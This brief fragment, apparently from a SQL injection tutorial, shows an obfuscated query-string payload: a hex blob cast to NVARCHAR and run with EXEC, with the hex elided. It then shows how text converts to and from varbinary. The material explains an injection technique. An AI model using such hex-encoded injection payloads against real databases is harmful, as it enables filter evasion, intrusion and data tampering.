 Blind Example URL query string: DECLARE%20@S%20NVARCHAR(4000);SET%20@S=CAST(0x440045004300...7200%20AS%20NVARCHAR(4000));EXEC(@S);-- Decoded: DECLARE @S NVARCHAR(4000); SET @S=CAST(0x440045004300...7200 AS NVARCHAR(4000)); EXEC(@S);-- SELECT CAST('this could be some bad code' as varbinary(256)) SELECT CAST (0x7468697320636F756C6420626520736F6D652062616420636F6465 as varchar(256))
